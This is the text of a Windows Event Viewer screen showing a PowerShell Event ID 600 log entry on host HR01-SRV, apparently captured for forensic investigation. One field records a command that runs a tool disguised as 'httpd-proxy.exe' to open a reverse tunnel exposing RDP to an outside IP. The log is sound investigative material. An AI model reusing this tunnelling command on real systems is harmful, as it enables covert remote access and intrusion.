 Event Viewer
Press Esc to exit full screen
F... Act... Vi... H...
WER-PayloadHealth
WFP
Win32k
Windows Defender
Windows Firewall With Adva
Windows Remote Managem
WindowsColorSystem
WindowsSystemAssessment
WindowsUIImmersive
WindowsUpdateClient
WinHttp
WinINet
WinINet (Microsoft-Window
Winlogon
WinNat
Winsock Catalog Change
Winsock NameResolution Ev
Winsock Network Event
Wired-AutoConfig
WMI-Activity
WMPNSS-Service
Wordpad
Workplace Join
WPD-ClassInstaller
WPD-CompositeClassDriver
WPD-MTPClassDriver
OpenSSH
Windows PowerShell
Subscriptions
Windows PowerShell Number of events: 1,071
Filtered: Log: Windows PowerShell; Source: ; Event ID: 600. Number of events: 807
Level Date and Time Source Event ID Task Category
Information 1/23/2025 4:57:25 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:57:25 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:56:51 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:56:51 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:56:51 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:56:51 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:56:51 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:56:51 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 1/23/2025 4:56:29 PM PowerShell (PowerShell) 600 Provider Lifecycle
Event 600, PowerShell (PowerShell)
General Details
Provider "Alias" is Started.
Details:
ProviderName=Alias
NewProviderState=Started
SequenceNumber=3
HostName=ConsoleHost
HostVersion=5.1.17763.1490
HostId=aafcf731-ab82-49fd-a2dc-0c1e09ca40c4
HostApplication=powershell -c C:\Apache24\bin\httpd-proxy.exe client 10.10.23.190:443 R:3389:127.0.0.1:3389
EngineVersion=
RunspaceId=
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 1/23/2025 4:57:25 PM
Event ID: 600 Task Category: Provider Lifecycle
Level: Information Keywords: Classic
User: N/A Computer: HR01-SRV
OpCode:
More Information: Event Log Online Help